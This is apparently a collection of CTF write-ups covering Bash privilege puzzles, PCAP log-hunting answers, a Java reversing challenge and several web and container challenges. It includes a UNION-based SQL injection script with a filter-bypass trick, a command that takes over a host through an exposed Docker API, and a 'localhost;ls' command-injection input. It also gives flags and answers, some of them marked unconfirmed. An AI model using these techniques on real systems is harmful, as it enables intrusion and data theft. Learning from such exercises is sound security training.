-r-xr-x--- 1 level5 level4 209 Apr 1 21:25 print_file.sh
$ cat print_file.sh
#!/bin/bash
if [ ! -z "$@" ]
then
cat $@ # 2>/dev/null
# if [ ! $? -eq 0 ]
# then
# echo "Printing error. Check file permissions"
# fi
else
echo "Please enter a file."
echo "./print_file FILENAME"
fi
$ sudo -u level5 ./print_file.sh flag.txt
auctf{FunKy_P3rm1ssi0nZ}
Nothing new here.
Flag
auctf{FunKy_P3rm1ssi0nZ}
Bash 5
Problem
ssh challenges.auctf.com -p 30040 -l level5
password is the previous Bash challenge flag
Solution
$ ls -al
total 28
dr-xr-xr-x 1 root root 4096 Apr 5 03:19 .
drwxr-xr-x 1 root root 4096 Apr 4 22:16 ..
-rw-r--r-- 1 level5 level5 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 level5 level5 3771 Apr 4 2018 .bashrc
-rw-r--r-- 1 level5 level5 807 Apr 4 2018 .profile
-r--r----- 1 root root 23 Apr 1 21:25 flag.txt
-r-xr-x--- 1 root level5 137 Apr 1 21:25 portforce.sh
$ cat portforce.sh
#!/bin/bash
x=$(shuf -i 1024-65500 -n 1)
echo "Guess the listening port"
input=$(nc -lp $x)
echo "That was easy right? :)"
cat flag.txt
It seems like the script opens netcat listener and waits for it to close before printing the flag. Let's verify:
$ sudo -u root ./portforce.sh
Guess the listening port
It hangs there. We need to determine the port it's listening on.
The command ps -ef will show all running commands:
$ echo $$
13413
$ ps -ef | grep -e $$
level5 13413 13289 0 22:48 pts/23 00:00:00 -sh
level5 27145 13413 0 22:51 pts/23 00:00:00 ps -ef
level5 27146 13413 0 22:51 pts/23 00:00:00 grep -e 13413
Great, so let's open a second window and run the listener, then run the same command above again but filter for nc instead of the UID.
$ ps -ef | grep -e "nc"
level5 8866 19459 0 22:46 pts/3 00:00:00 nc localhost 23862
level5 12703 12692 0 22:51 pts/5 00:00:00 nc -lp 3830
level5 17378 17373 0 22:51 pts/19 00:00:00 nc -lp 54316
level5 19271 13413 0 22:52 pts/23 00:00:00 grep -e nc
root 30322 30307 0 22:52 pts/22 00:00:00 nc -lp 13177
level5 32391 32386 0 22:49 pts/25 00:00:00 nc -lp 64438
$ nc localhost 13177
^C
It's port 13177 this time. Let's go back to the netcat listener window. Looks like it exited:
$ sudo -u root ./portforce.sh
Guess the listening port
That was easy right? :)
auctf{n3tc@_purt_$can}
Flag
auctf{n3tc@_purt_$can}
CorelightOS CTF Writeup
This was a short two hour CTF hosted by Corelight over multiple sessions. Due to an extra space character while entering a flag, I got stuck at one problem for way too long and did not complete either PCAP 1 or 2.
You could either ssh and use the Linux command line to grep through log files or use an SIEM like Splunk.
I used both, so for now I'll only write the flag for each question then maybe one day revisit with the bash-fu.
PCAP 1
Resources
To access the dataset, use any of the following:
Splunk (no login required)
Elastic (credentials below)
SSH to <REDACTED>, and look in ~/tsv_logs/pcap1
Credentials:
Username: <REDACTED>
Password: <REDACTED>
Once you've logged to the tool of your choice, enter the flag "FreePointsPlease" below to unlock the questions for this scenario. You can always return to this question later
FreePointsPlease
Question 1
An HTTP request is made to a specific PHP page. What is the name of that page?
whoami
Question 2
What is one of the IP addresses where that PHP page was hosted?
66.228.32.31
Question 3
What is the IP address that mail.ventascintas.com resolved to?
142.4.4.112
Question 4
What was the IP address that w01099b7.kasserver.com resolved to?
85.13.157.226
Question 5
There is a fairly "generic" X.509 self-signed certificate from a company in London. Can you figure out the domain? (Format: domainname.com)
example.com
Question 6
There is a unique JA3 hash associated with this "generic" certificate. What is that hash?
35492f143de0f906215ea3aaf6ee0a74
Question 7
What was the most recent JA3S hash associated with the previous JA3?
f2e1706526fe0692ee36be58110ffc83
Question 8s
What specific encryption algorithm was used with the aforementioned certificate?
TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA
Question 9
Let's pick apart that X.509 further; there is a unique City that only shows up with this suspicious certificate. What is that City?
London
Question 10
What department does that previous certificate allegedly correspond to?
IT Department
Question 11
What is the SHA1 of the previously-mentioned X.509 certificate?
answer not confirmed
Question 12
As part of this traffic, there were two executables downloaded from 104.168.98.206. What is the SHA1 of the most recently downloaded?
answer not confirmed
Question 13
An executable was downloaded from 124.158.6.218. What was the name of that executable?
i5pv72yr.exe
Question 14
There was a document downloaded in this PCAP that has some Spanish flair to it. What was that document's name?
answer not confirmed
Question 15
What IP address did mail.casaroyal.cl resolve to?
200.75.0.9
Question 16
There's an email address sending suspicious emails (that maybe, maybe looks like a FireEye competitor). What is that email address?
[email protected]
Question 17
An analyst was reading an introduction to threat hunting and came across a User-Agent string that looked familiar: "WinHTTP sender". What is the hostame of the infected host?
SKINNER-WIN-PC
Question 18
Let's pivot on some metadata. There are some weird user agents in this PCAP; which "WinHTTP" one only shows up once?
WinHTTP sender/1.0
Question 19
I did some JA3S hunting; there are some suspicious domains in there associated with some SMTP traffic. There's one JA3S that appears to be associated with port 80. What is the organization of the issuer, owned by GoDaddy?
Starfield Technologies\\, Inc.
Question 20
We've heard from intel that another suspicious document has been found. Email subjects included the word "dossier" - what was the name of the attachment?
INF 17844.doc
Question 21
Reverse engineering team came back; there was an odd executable in the PCAP. They've provided a SHA1 indicator of 026064006b987ed951ffce4f03c4394f557bf588. Can you determine what the downloaded file name was?
i5pv72yr.exe
PCAP 2
Resources
To access the dataset, use any of the following:
Splunk (no login required)
Elastic (credentials below)
SSH to <REDACTED>, and look in ~/tsv_logs/pcap2
Credentials:
Username: <REDACTED>
Password: <REDACTED>
Once you've logged to the tool of your choice, enter the flag "FreePointsPlease" below to unlock the questions for this scenario. You can always return to this question later
FreePointsPlease
Question 1
There are multiple site using Let's Encrypt - what is one of the Subject Names?
tile.openstreetmap.org
Question 2
Looking at all of the traffic, what is the unique JA3 hash that was observed?
bc6c386f480ee97b9d9e52d472b772d8
Question 3
Uh-oh, looks like we have some unencrypted traffic! There were some requests for /en/www/. What hostname was this to?
afroamericanec.bit
Question 4
There was a particular MIME type of which only two files were observed. What is that MIME type?
answer not confirmed
Question 5
What IP address was that MIME type downloaded from?
answer not confirmed
Question 6
A server response appears to be using stenography to hide something in a GIF image. Zeek data can be used to identify a mismatch in the MIME type and filename to help us find a find the suspicious URI that returns this image.
What was the full URI that corresponded to the newest "GIF"?
/pixel.gif
Question 7
There is one odd HTTP request that did not have a corresponding server response code. What was the server IP address of this HTTP request/response pair?
188.165.62.40
Question 8
What MIME type corresponded to this odd request?
image/png
Question 9
Let's go back and revisit one of those Let's Encrypt sites. What is the IP address for the JA3S hash of e35df3e00ca4ef31d42b34bebaa2f86e ?
93.95.100.178
Question 10
What is the two-letter country code where this IP is located?
RU
Question 11
Who is listed as one of the administrative contacts, indicated by FVV36-RIPE?
REDACTED for privacy
Reversing
AUCTF20 Mr. Game
Challenge
My friend is learning some wacky new interpreted language and different hashing algorithms. He's hidden a flag inside this program but I cant find it...
He told me to connect to challenges.auctf.com 30001 once I figured it out though. mr_game_and_watch.class
Solution
We were given a class file, let's see if we can decompile it into readable Java somehow.
Using the following decompiler http://www.javadecompilers.com/, we get the following Java Class:
import java.security.MessageDigest;
import java.io.IOException;
import java.io.Reader;
import java.io.BufferedReader;
import java.io.FileReader;
import java.util.Arrays;
import java.util.Scanner;
public class mr_game_and_watch {
public static String secret_1;
public static int[] secret_2;
public static int[] secret_3;
public static int key_2;
public static int key_3;
public static void main(final String[] array) {
System.out.println("Welcome to the Land of Interpreted Languages!");
System.out.println("If you are used to doing compiled languages this might be a shock... but if you hate assembly this is the place to be!");
System.out.println("\nUnfortunately, if you hate Java, this may suck...");
System.out.println("Good luck!\n");
if (crackme()) {
print_flag();
}
}
private static boolean crackme() {
final Scanner scanner = new Scanner(System.in);
if (crack_1(scanner) && crack_2(scanner) && crack_3(scanner)) {
System.out.println("That's correct!");
scanner.close();
return true;
}
System.out.println("Nope that's not right!");
scanner.close();
return false;
}
private static boolean crack_1(final Scanner scanner) {
System.out.println("Let's try some hash cracking!! I'll go easy on you the first time. The first hash we are checking is this");
System.out.println(invokedynamic(makeConcatWithConstants:(Ljava/lang/String;)Ljava/lang/String;, mr_game_and_watch.secret_1));
System.out.print("Think you can crack it? If so give me the value that hashes to that!\n\t");
return hash(scanner.nextLine(), "MD5").compareTo(mr_game_and_watch.secret_1) == 0;
}
private static boolean crack_2(final Scanner scanner) {
System.out.println("Nice work! One down, two to go ...");
System.out.print("This next one you don't get to see, if you aren't already digging into the class file you may wanna try that out!\n\t");
return hash(scanner.nextLine(), "SHA1").compareTo(decrypt(mr_game_and_watch.secret_2, mr_game_and_watch.key_2)) == 0;
}
private static boolean crack_3(final Scanner scanner) {
System.out.print("Nice work! Here's the last one...\n\t");
return Arrays.equals(encrypt(hash(scanner.nextLine(), "SHA-256"), mr_game_and_watch.key_3), mr_game_and_watch.secret_3);
}
private static int[] encrypt(final String s, final int n) {
final int[] array = new int[s.length()];
for (int i = 0; i < s.length(); ++i) {
array[i] = (s.charAt(i) ^ n);
}
return array;
}
private static String decrypt(final int[] array, final int n) {
String s = "";
for (int i = 0; i < array.length; ++i) {
s = invokedynamic(makeConcatWithConstants:(Ljava/lang/String;C)Ljava/lang/String;, s, (char)(array[i] ^ n));
}
return s;
}
private static void print_flag() {
final String fileName = "flag.txt";
try {
final BufferedReader bufferedReader = new BufferedReader(new FileReader(fileName));
try {
String line;
while ((line = bufferedReader.readLine()) != null) {
System.out.println(line);
}
bufferedReader.close();
} catch (Throwable t) {
try {
bufferedReader.close();
} catch (Throwable exception) {
t.addSuppressed(exception);
}
throw t;
}
} catch (IOException ex) {
System.out.println("Could not find file please notify admin");
}
}
public static String hash(final String s, final String algorithm) {
String string = null;
try {
final byte[] digest = MessageDigest.getInstance(algorithm).digest(s.getBytes("UTF-8"));
final StringBuilder sb = new StringBuilder(2 * digest.length);
final byte[] array = digest;
for (int length = array.length, i = 0; i < length; ++i) {
sb.append(String.format("%02x", array[i] & 0xFF));
}
string = sb.toString();
} catch (Exception ex) {
System.out.println("broke");
}
return string;
}
static {
mr_game_and_watch.secret_1 = "d5c67e2fc5f5f155dff8da4bdc914f41";
mr_game_and_watch.secret_2 = new int[] { 114, 118, 116, 114, 113, 114, 36, 37, 38, 38, 120, 121, 33, 36, 37, 113, 117, 118, 118, 113, 33, 117, 121, 37, 119, 34, 118, 115, 114, 120, 119, 114, 36, 120, 117, 120, 38, 114, 35, 118 };
mr_game_and_watch.secret_3 = new int[] { 268, 348, 347, 347, 269, 256, 348, 269, 256, 256, 344, 271, 271, 264, 266, 348, 257, 266, 267, 348, 269, 266, 266, 344, 267, 270, 267, 267, 348, 349, 349, 265, 349, 267, 256, 269, 270, 349, 268, 271, 351, 349, 347, 269, 349, 271, 257, 269, 344, 351, 265, 351, 265, 271, 346, 271, 266, 264, 351, 349, 351, 271, 266, 266 };
mr_game_and_watch.key_2 = 64;
mr_game_and_watch.key_3 = 313;
}
}
Let's connect to the service, see what it expects:
$ nc challenges.auctf.com 30001
Welcome to the Land of Interpreted Languages!
If you are used to doing compiled languages this might be a shock... but if you hate assembly this is the place to be!
Unfortunately, if you hate Java, this may suck...
Good luck!
Let's try some hash cracking!! I'll go easy on you the first time. The first hash we are checking is this
d5c67e2fc5f5f155dff8da4bdc914f41
Think you can crack it? If so give me the value that hashes to that!
Seems like it will ask us to decrypt all three secrets, so let's reverse the code and figure out the secrets.
Secret 1 is a MD5 hash
Secret 2 is a SHA1 hash
Secret 3 is a SHA-256 hash
Let's write some Java code to reconstruct the 2nd and 3rd hashes from the arrays.
public class Debug{
public static void main(String []args){
int[] secret_2 = new int[] { 114, 118, 116, 114, 113, 114, 36, 37, 38, 38, 120, 121, 33, 36, 37, 113, 117, 118, 118, 113, 33, 117, 121, 37, 119, 34, 118, 115, 114, 120, 119, 114, 36, 120, 117, 120, 38, 114, 35, 118 };
int[] secret_3 = new int[] { 268, 348, 347, 347, 269, 256, 348, 269, 256, 256, 344, 271, 271, 264, 266, 348, 257, 266, 267, 348, 269, 266, 266, 344, 267, 270, 267, 267, 348, 349, 349, 265, 349, 267, 256, 269, 270, 349, 268, 271, 351, 349, 347, 269, 349, 271, 257, 269, 344, 351, 265, 351, 265, 271, 346, 271, 266, 264, 351, 349, 351, 271, 266, 266 };
int key_2 = 64;
int key_3 = 313;
System.out.println(decrypt(secret_2,key_2));
System.out.println(decrypt(secret_3,key_3));
}
private static String decrypt(final int[] array, final int n) {
String s = "";
for (int i = 0; i < array.length; ++i) {
s += (char)(array[i] ^ n);
}
return s;
}
}
Run it on a quick online compiler:
$javac Debug.java
$java -Xmx128M -Xms16M Debug
264212deff89ade15661a59e7b632872d858f2c6
5ebb49e499a6613e832e433a2722edd0d2947d56fdb4d684af0f06c631fdf633
| Algo | Unhashed | Hash | Lookup |
|---|---|---|---|
MD5 | masterchief | d5c67e2fc5f5f155dff8da4bdc914f41 | https://md5hashing.net/hash/md5/d5c67e2fc5f5f155dff8da4bdc914f41 |
SHA1 | princesspeach | 264212deff89ade15661a59e7b632872d858f2c6 | https://md5hashing.net/hash/sha1/264212deff89ade15661a59e7b632872d858f2c6 |
SHA-256 | solidsnake | 5ebb49e499a6613e832e433a2722edd0d2947d56fdb4d684af0f06c631fdf633 | https://md5hashing.net/hash/sha256/5ebb49e499a6613e832e433a2722edd0d2947d56fdb4d684af0f06c631fdf633 |
Let's enter these values in.
$ nc challenges.auctf.com 30001
Welcome to the Land of Interpreted Languages!
If you are used to doing compiled languages this might be a shock... but if you hate assembly this is the place to be!
Unfortunately, if you hate Java, this may suck...
Good luck!
Let's try some hash cracking!! I'll go easy on you the first time. The first hash we are checking is this
d5c67e2fc5f5f155dff8da4bdc914f41
Think you can crack it? If so give me the value that hashes to that!
masterchief
Nice work! One down, two to go ...
This next one you don't get to see, if you aren't already digging into the class file you may wanna try that out!
princesspeach
Nice work! Here's the last one...
solidsnake
That's correct!
auctf{If_u_h8_JAVA_and_@SM_try_c_sharp_2922}
Flag
auctf{If_u_h8_JAVA_and_@SM_try_c_sharp_2922}
Web
Placeholder for web resources
SECCON19 Web Search
Get a hidden message! Let's find a hidden message using the search system on the site.
http://web-search.chal.seccon.jp/
import requests
query = "1' UNION SELECT * FROM (SELECT 10)A JOIN (SELECT @@version)B JOIN (SELECT 10)C#" # 10.4.8-MariaDB-1:10.4.8+maria~bionic
query = "1' UNION SELECT * FROM (SELECT 10)A JOIN (SELECT database())B JOIN (SELECT database())C#" # seccon_sqli
query = "1' UNION SELECT * FROM (select table_name from infoorrmation_schema.tables)A JOIN (SELECT 5)B JOIN (SELECT 5)C#"
#query = "1' UNION SELECT * FROM (select column_name from infoorrmation_schema.columns where table_name = 'articles')A JOIN (SELECT 5)B JOIN (SELECT 5)C#"
#query = "1' UNION SELECT * FROM (select description from articles)A JOIN (SELECT 5)B JOIN (SELECT 5)C#"
#query = "1' UNION SELECT * FROM (select * from flag)A JOIN (SELECT 5)B JOIN (SELECT 5)C#"
query = query.replace(" ", "/**/")
q = {"q": query}
res = requests.get("http://web-search.chal.seccon.jp", params=q)
print(res.text)
Flag
I forgot to write the flag down here.
Containers
Challenge
Please assess the security of our new web app. The staging environment for our new app is on: 10.0.111.[100 + your_team_number]
Solution
We were just given an IP address, so let's see which ports are open.
nmap -sV --script=http-php-version -Pn 10.0.106.6 --dns-servers 192.168.100.1
[localhost tmctf2019-finals]$ nmap -p- -Pn 10.0.111.106 --dns-servers 192.168.100.1
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-23 18:18 PST
Nmap scan report for 10.0.111.106
Host is up (0.00076s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE
113/tcp closed ident
8000/tcp open http-alt
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 119.35 seconds
Visiting $IP:8000 takes us to a portal with a login page
- admin:admin combo logs us in but flag server is apparently down
- root:root combo logs us in but flag server is apparently down
- Attempted various types of SQL injection. Web App does not appear to be vulnerable to SQL injection attacks
- OWASP hints at no viable exploits either
Visiting $IP:8080 responds with a json string {"message":"page not found"}
- No matter which HTTP Method
- netcat doesn't respond
Let's find out more about these open ports, let's grab the banners.
(env-py2) [localhost tmctf2019-finals]$ nmap -sV -sC -Pn 10.0.111.106 --dns-servers 192.168.6.1
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-23 21:57 PST
Nmap scan report for 10.0.111.106
Host is up (0.00054s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
113/tcp closed ident
8000/tcp open http Ajenti http control panel
|_http-title: Quality containers - Homepage
8080/tcp open http-proxy Docker/19.03.4 (linux)
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.0 404 Not Found
| Content-Type: application/json
| Date: Sun, 24 Nov 2019 05:57:42 GMT
| Content-Length: 29
| {"message":"page not found"}
| GenericLines, Help, Kerberos, LPDString, RTSPRequest, SSLSessionReq, Socks5, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| HTTPOptions:
| HTTP/1.0 200 OK
| Api-Version: 1.40
| Docker-Experimental: false
| Ostype: linux
| Server: Docker/19.03.4 (linux)
| Date: Sun, 24 Nov 2019 05:57:42 GMT
|_ Content-Length: 0
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Docker/19.03.4 (linux)
|_http-title: Site doesn't have a title (application/json).
Turns out port 8080 is a docker proxy. If that's an open Docker daemon socket, we could use it to run containers with root access on the host. Let's try.
(env-py2) [localhost tmctf2019-finals]$ DOCKER_HOST=tcp://10.0.111.106:8080 docker run -it -v /:/app ubuntu:latest
It worked, so let's do an exhaustive search for the flag.
$> grep -ir "TMCTF" /
/home/ctf/container-bridge/populate.py: flag = 'TMCTF{muggedby2candies!}'
Flag
TMCTF{muggedby2candies!}
INSCTF20Q LowDeep
Challenge
Try out our new ping platform: http://lowdeep.insomnihack.ch. (Note: Only works with HTTP)
Solution


Interesting, it allows ips and hostnames. It behaves like ping itself. Maybe we need to try a Remote Code Execution attack here.
Let's see if it attempts to interpret other commands with: localhost;ls

